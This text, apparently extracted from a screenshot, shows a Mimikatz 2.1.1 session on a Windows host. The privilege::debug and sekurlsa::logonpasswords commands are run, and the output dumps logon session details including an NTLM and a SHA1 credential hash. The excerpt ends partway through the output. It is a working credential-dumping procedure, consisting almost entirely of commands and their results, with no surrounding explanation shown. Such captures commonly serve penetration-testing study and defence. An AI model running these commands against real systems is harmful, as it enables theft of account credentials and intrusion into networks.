 C:\Users\win2008\Desktop>MIMIKATZ.EXE
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1333348 (00000000:00145864)
Session           : Interactive from 1
User Name         : win2008
Domain            : WIN-RNF6VQF58R6
Logon Server      : WIN-RNF6VQF58R6
Logon Time        : 2020/8/26 10:49:01
SID               : S-1-5-21-1535931481-2588955037-3734497061-1000
msv :
[00010000] CredentialKeys
* NTLM     : 579110c49145015c47ecd267657d3174
* SHA1     : 8e87c8ef8a73a9015afbbc08272b2c4e1402a98d
[00000003] Primary